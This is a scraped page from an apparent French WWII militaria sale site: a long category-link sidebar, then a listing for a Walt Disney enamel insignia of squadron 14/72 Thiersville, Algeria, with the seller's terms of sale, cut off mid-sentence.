	<li class="cat-item cat-item-6485"><a href="https://2ndeguerremondiale3945.net/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://2ndeguerremondiale3945.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://2ndeguerremondiale3945.net/category/siebe/" >siebe</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://2ndeguerremondiale3945.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://2ndeguerremondiale3945.net/category/simplement/" >simplement</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://2ndeguerremondiale3945.net/category/sirene/" >sirène</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://2ndeguerremondiale3945.net/category/sistance/" >sistance</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://2ndeguerremondiale3945.net/category/sistances/" >sistances</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://2ndeguerremondiale3945.net/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://2ndeguerremondiale3945.net/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://2ndeguerremondiale3945.net/category/slouch/" >slouch</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://2ndeguerremondiale3945.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://2ndeguerremondiale3945.net/category/sncf/" >sncf</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://2ndeguerremondiale3945.net/category/sobibor/" >sobibor</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://2ndeguerremondiale3945.net/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://2ndeguerremondiale3945.net/category/soldat/" >soldat</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://2ndeguerremondiale3945.net/category/soldats/" >soldats</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://2ndeguerremondiale3945.net/category/soldbuch/" >soldbuch</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://2ndeguerremondiale3945.net/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://2ndeguerremondiale3945.net/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://2ndeguerremondiale3945.net/category/sombre/" >sombre</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://2ndeguerremondiale3945.net/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://2ndeguerremondiale3945.net/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://2ndeguerremondiale3945.net/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://2ndeguerremondiale3945.net/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://2ndeguerremondiale3945.net/category/sorties/" >sorties</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://2ndeguerremondiale3945.net/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://2ndeguerremondiale3945.net/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://2ndeguerremondiale3945.net/category/sous-casque/" >sous-casque</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://2ndeguerremondiale3945.net/category/sous-vetement/" >sous-vêtement</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://2ndeguerremondiale3945.net/category/soutane/" >soutane</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://2ndeguerremondiale3945.net/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://2ndeguerremondiale3945.net/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://2ndeguerremondiale3945.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://2ndeguerremondiale3945.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://2ndeguerremondiale3945.net/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://2ndeguerremondiale3945.net/category/splendides/" >splendides</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://2ndeguerremondiale3945.net/category/sporram/" >sporram</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://2ndeguerremondiale3945.net/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://2ndeguerremondiale3945.net/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://2ndeguerremondiale3945.net/category/stalag/" >stalag</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://2ndeguerremondiale3945.net/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://2ndeguerremondiale3945.net/category/staline/" >staline</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://2ndeguerremondiale3945.net/category/stalingrad/" >stalingrad</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://2ndeguerremondiale3945.net/category/stalingrado/" >stalingrado</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://2ndeguerremondiale3945.net/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://2ndeguerremondiale3945.net/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://2ndeguerremondiale3945.net/category/sturmgepack/" >sturmgepack</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://2ndeguerremondiale3945.net/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://2ndeguerremondiale3945.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://2ndeguerremondiale3945.net/category/supberbe/" >supberbe</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://2ndeguerremondiale3945.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://2ndeguerremondiale3945.net/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://2ndeguerremondiale3945.net/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://2ndeguerremondiale3945.net/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://2ndeguerremondiale3945.net/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://2ndeguerremondiale3945.net/category/surcharge/" >surcharge</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://2ndeguerremondiale3945.net/category/surchaussures/" >surchaussures</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://2ndeguerremondiale3945.net/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://2ndeguerremondiale3945.net/category/sweat-shirt/" >sweat-shirt</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://2ndeguerremondiale3945.net/category/swept/" >swept</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://2ndeguerremondiale3945.net/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://2ndeguerremondiale3945.net/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://2ndeguerremondiale3945.net/category/tabourets/" >tabourets</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://2ndeguerremondiale3945.net/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://2ndeguerremondiale3945.net/category/tadde/" >tadde</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://2ndeguerremondiale3945.net/category/talkie/" >talkie</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://2ndeguerremondiale3945.net/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://2ndeguerremondiale3945.net/category/tampon/" >tampon</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://2ndeguerremondiale3945.net/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://2ndeguerremondiale3945.net/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://2ndeguerremondiale3945.net/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://2ndeguerremondiale3945.net/category/tarnfarben/" >tarnfarben</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://2ndeguerremondiale3945.net/category/tarnjack/" >tarnjack</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://2ndeguerremondiale3945.net/category/tarnjacke/" >tarnjacke</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://2ndeguerremondiale3945.net/category/tarte/" >tarte</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://2ndeguerremondiale3945.net/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://2ndeguerremondiale3945.net/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://2ndeguerremondiale3945.net/category/tb1220/" >tb1220</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://2ndeguerremondiale3945.net/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://2ndeguerremondiale3945.net/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://2ndeguerremondiale3945.net/category/telemetre/" >telemetre</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://2ndeguerremondiale3945.net/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://2ndeguerremondiale3945.net/category/telescope/" >telescope</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://2ndeguerremondiale3945.net/category/tellermine/" >tellermine</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://2ndeguerremondiale3945.net/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://2ndeguerremondiale3945.net/category/tensiometre/" >tensiomètre</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://2ndeguerremondiale3945.net/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://2ndeguerremondiale3945.net/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://2ndeguerremondiale3945.net/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://2ndeguerremondiale3945.net/category/terrestre/" >terrestre</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://2ndeguerremondiale3945.net/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://2ndeguerremondiale3945.net/category/terrifiant/" >terrifiant</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://2ndeguerremondiale3945.net/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://2ndeguerremondiale3945.net/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://2ndeguerremondiale3945.net/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://2ndeguerremondiale3945.net/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://2ndeguerremondiale3945.net/category/timon/" >timon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://2ndeguerremondiale3945.net/category/tippco/" >tippco</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://2ndeguerremondiale3945.net/category/tirailleurs/" >tirailleurs</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://2ndeguerremondiale3945.net/category/toggle/" >toggle</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://2ndeguerremondiale3945.net/category/toile/" >toile</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://2ndeguerremondiale3945.net/category/tombeau/" >tombeau</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://2ndeguerremondiale3945.net/category/tondue/" >tondue</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://2ndeguerremondiale3945.net/category/tondues/" >tondues</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://2ndeguerremondiale3945.net/category/tonkin/" >tonkin</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://2ndeguerremondiale3945.net/category/tonquin/" >tonquin</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://2ndeguerremondiale3945.net/category/tornister/" >tornister</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://2ndeguerremondiale3945.net/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://2ndeguerremondiale3945.net/category/traces/" >traces</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://2ndeguerremondiale3945.net/category/tract/" >tract</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://2ndeguerremondiale3945.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://2ndeguerremondiale3945.net/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://2ndeguerremondiale3945.net/category/trappe/" >trappe</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://2ndeguerremondiale3945.net/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://2ndeguerremondiale3945.net/category/travailleurs/" >travailleurs</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://2ndeguerremondiale3945.net/category/treblinka/" >treblinka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://2ndeguerremondiale3945.net/category/trepied/" >trepied</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://2ndeguerremondiale3945.net/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://2ndeguerremondiale3945.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://2ndeguerremondiale3945.net/category/trinkwasser/" >trinkwasser</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://2ndeguerremondiale3945.net/category/triste/" >triste</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://2ndeguerremondiale3945.net/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://2ndeguerremondiale3945.net/category/troisi/" >troisi</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://2ndeguerremondiale3945.net/category/trole/" >trole</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://2ndeguerremondiale3945.net/category/trommel/" >trommel</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://2ndeguerremondiale3945.net/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://2ndeguerremondiale3945.net/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://2ndeguerremondiale3945.net/category/troupe/" >troupe</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://2ndeguerremondiale3945.net/category/troupes/" >troupes</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://2ndeguerremondiale3945.net/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://2ndeguerremondiale3945.net/category/trousse/" >trousse</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://2ndeguerremondiale3945.net/category/trousses/" >trousses</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://2ndeguerremondiale3945.net/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://2ndeguerremondiale3945.net/category/truppenfahraad/" >truppenfahraad</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://2ndeguerremondiale3945.net/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://2ndeguerremondiale3945.net/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://2ndeguerremondiale3945.net/category/tunique/" >tunique</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://2ndeguerremondiale3945.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://2ndeguerremondiale3945.net/category/u864/" >u864</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://2ndeguerremondiale3945.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://2ndeguerremondiale3945.net/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://2ndeguerremondiale3945.net/category/ukrainienne/" >ukrainienne</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://2ndeguerremondiale3945.net/category/ukrainiens/" >ukrainiens</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://2ndeguerremondiale3945.net/category/ultime/" >ultime</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://2ndeguerremondiale3945.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://2ndeguerremondiale3945.net/category/uniforme/" >uniforme</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://2ndeguerremondiale3945.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://2ndeguerremondiale3945.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://2ndeguerremondiale3945.net/category/urgente/" >urgente</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://2ndeguerremondiale3945.net/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://2ndeguerremondiale3945.net/category/usallies/" >usalliés</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://2ndeguerremondiale3945.net/category/usangleterre/" >usangleterre</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://2ndeguerremondiale3945.net/category/usm1/" >usm1</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://2ndeguerremondiale3945.net/category/usm3/" >usm3</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://2ndeguerremondiale3945.net/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://2ndeguerremondiale3945.net/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://2ndeguerremondiale3945.net/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://2ndeguerremondiale3945.net/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://2ndeguerremondiale3945.net/category/valent/" >valent</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://2ndeguerremondiale3945.net/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://2ndeguerremondiale3945.net/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://2ndeguerremondiale3945.net/category/vareuse/" >vareuse</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://2ndeguerremondiale3945.net/category/vareuses/" >vareuses</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://2ndeguerremondiale3945.net/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://2ndeguerremondiale3945.net/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://2ndeguerremondiale3945.net/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://2ndeguerremondiale3945.net/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://2ndeguerremondiale3945.net/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://2ndeguerremondiale3945.net/category/vengeance/" >vengeance</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://2ndeguerremondiale3945.net/category/ventilation/" >ventilation</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://2ndeguerremondiale3945.net/category/verbandkasten/" >verbandkasten</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://2ndeguerremondiale3945.net/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://2ndeguerremondiale3945.net/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://2ndeguerremondiale3945.net/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://2ndeguerremondiale3945.net/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://2ndeguerremondiale3945.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://2ndeguerremondiale3945.net/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://2ndeguerremondiale3945.net/category/vestevareuse/" >vestevareuse</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://2ndeguerremondiale3945.net/category/vestige/" >vestige</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://2ndeguerremondiale3945.net/category/veston/" >veston</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://2ndeguerremondiale3945.net/category/vestpantalon/" >vestpantalon</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://2ndeguerremondiale3945.net/category/victimes/" >victimes</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://2ndeguerremondiale3945.net/category/victoire/" >victoire</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://2ndeguerremondiale3945.net/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://2ndeguerremondiale3945.net/category/vingt/" >vingt</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://2ndeguerremondiale3945.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://2ndeguerremondiale3945.net/category/viol/" >viol</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://2ndeguerremondiale3945.net/category/viols/" >viols</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://2ndeguerremondiale3945.net/category/viseur/" >viseur</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://2ndeguerremondiale3945.net/category/vleugels/" >vleugels</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://2ndeguerremondiale3945.net/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://2ndeguerremondiale3945.net/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://2ndeguerremondiale3945.net/category/voilure/" >voilure</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://2ndeguerremondiale3945.net/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://2ndeguerremondiale3945.net/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://2ndeguerremondiale3945.net/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://2ndeguerremondiale3945.net/category/voluntarios/" >voluntarios</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://2ndeguerremondiale3945.net/category/vorsatzfernrohr/" >vorsatzfernrohr</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://2ndeguerremondiale3945.net/category/vraies/" >vraies</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://2ndeguerremondiale3945.net/category/vrais/" >vrais</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://2ndeguerremondiale3945.net/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://2ndeguerremondiale3945.net/category/waffenrock/" >waffenrock</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://2ndeguerremondiale3945.net/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://2ndeguerremondiale3945.net/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://2ndeguerremondiale3945.net/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://2ndeguerremondiale3945.net/category/warreplica/" >warreplica</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://2ndeguerremondiale3945.net/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://2ndeguerremondiale3945.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://2ndeguerremondiale3945.net/category/wetzlar/" >wetzlar</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://2ndeguerremondiale3945.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://2ndeguerremondiale3945.net/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://2ndeguerremondiale3945.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://2ndeguerremondiale3945.net/category/winterbluse/" >winterblüse</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://2ndeguerremondiale3945.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://2ndeguerremondiale3945.net/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://2ndeguerremondiale3945.net/category/ww12/" >ww12</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://2ndeguerremondiale3945.net/category/ww2/" >ww2-</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://2ndeguerremondiale3945.net/category/ww2-luftwaffe/" >ww2-luftwaffe</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://2ndeguerremondiale3945.net/category/ww2-scooter/" >ww2-scooter</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://2ndeguerremondiale3945.net/category/ww2gear/" >ww2gear</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://2ndeguerremondiale3945.net/category/ww2postwar/" >ww2postwar</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://2ndeguerremondiale3945.net/category/ww2pre/" >ww2pre</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://2ndeguerremondiale3945.net/category/ww2prewar/" >ww2prewar</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://2ndeguerremondiale3945.net/category/ww2ww1/" >ww2ww1</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://2ndeguerremondiale3945.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://2ndeguerremondiale3945.net/category/yougoslave/" >yougoslave</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://2ndeguerremondiale3945.net/category/zeltbahn/" >zeltbahn</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://2ndeguerremondiale3945.net/category/zf41/" >zf41</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://2ndeguerremondiale3945.net/category/zomer/" >zomer</a>
</li>
		</ul>
</aside></div>	
		<div id="header-holder">
			</div><div class="col-sm-12 col-md-9 col-md-offset-3 col-lg-7 col-lg-offset-2 col-content">	
	<div class="article-holder"><article id="post-1856" class="post-1856 post type-post status-publish format-standard hentry category-walt tag-algerie tag-appui tag-aviation tag-disney tag-escadrille tag-legere tag-thiersville tag-walt">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/30/walt-disney-escadrille-d-aviation-legere-d-appui-1472-thiersville-algerie/" rel="bookmark">Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 30, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/> <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Walt_Disney_Escadrille_d_aviation_legere_d_appui_14_72_Thiersville_Algerie_01_csky.jpg" title="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie" alt="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie"/>  <br/>
	
  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Walt_Disney_Escadrille_d_aviation_legere_d_appui_14_72_Thiersville_Algerie_02_rt.jpg" title="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie" alt="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie"/>  
<br/> 

 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Walt_Disney_Escadrille_d_aviation_legere_d_appui_14_72_Thiersville_Algerie_03_gbqp.jpg" title="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie" alt="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie"/> 	 <br/> 
 	

<br/> 	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie" alt="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie"/>   <br/>Escadrille d aviation légère d appui 14/72 Thiersville Algérie. Émail grand feu (pas d&rsquo;accident). Fabrication : A &#8211; Augis Mte Ste Barthélemy &#8211; Lyon. CONDITIONS GÉNÉRALES DE VENTE. LE FAIT D ENCHÉRIR ET DACHETER IMPLIQUE L&rsquo;ACCEPTATION DES CONDITIONS GÉNÉRALES DE VENTES DÉTALLÉES CI-DESSOUS. Les enchères profil 0 sont systématiquement annulées. NON PAIEMENT DE VOS ACHATS. TOUT ARTICLE NON PAYE DANS LES 10 JOURS est AUTOMATIQUEMENT REMIS EN VENTE. NOUS OUVRONS UN LITIGE pour annulation de la vente. Tous les colis sont envoyés en recommandés. EN CAS DACHAT DE PLUSIEURS ARTICLES LE PORT EST RECALCULE POUR REGROUPER VOS ACHATS. Pas d envoi en lettre suivie. NOUS NE SOMMES PAS RESPONSABLES DES RETARDS DE LIVRAISON NI DES COLIS NON RÉCLAMÉS (EX ABSENCE , ADRESSE INCOMPLÈTE, ET TOUT MANQUE DINFORMATION POUVANT RETARDER LA LIVRAISON) ET SI NOUS DEVONS VOUS RÉEXPÉDIER VOTRE COLIS , LES FRAIS SERONT A VOTRE CHARGE. Les articles peuvent être remis en main propre. VIREMENT : Les coordonnées sont transmises après la vente sur simple demande. DROIT DE RÉTRACTATION : 14 jours. L&rsquo;item &laquo;&nbsp;Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie&nbsp;&raquo; est en vente depuis le 